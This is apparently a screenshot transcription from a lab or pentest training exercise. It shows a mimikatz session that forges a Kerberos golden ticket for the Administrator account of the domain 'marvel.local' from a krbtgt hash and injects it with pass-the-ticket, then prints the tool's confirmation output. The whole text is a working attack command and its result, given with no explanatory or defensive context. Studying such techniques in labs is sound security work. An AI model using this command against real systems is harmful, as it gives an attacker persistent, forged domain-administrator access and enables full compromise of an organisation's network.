 mimikatz # kerberos::golden /User:Administrator /domain:marvel.local /sid:S-1-5-21-213422699-3436905639-3198975765 /krbtgt:5ef531
267b8ac8f83b12b5a7a04269f2 /id:500 /ptt
User      : Administrator
Domain    : marvel.local (MARVEL)
SID       : S-1-5-21-213422699-3436905639-3198975765
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 5ef531267b8ac8f83b12b5a7a04269f2 - rc4_hmac_nt
Lifetime  : 3/4/2024 3:27:35 AM ; 3/2/2034 3:27:35 AM ; 3/2/2034 3:27:35 AM
-> Ticket : ** Pass The Ticket **

 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated

Golden ticket for 'Administrator @ marvel.local' successfully submitted for current session

mimikatz #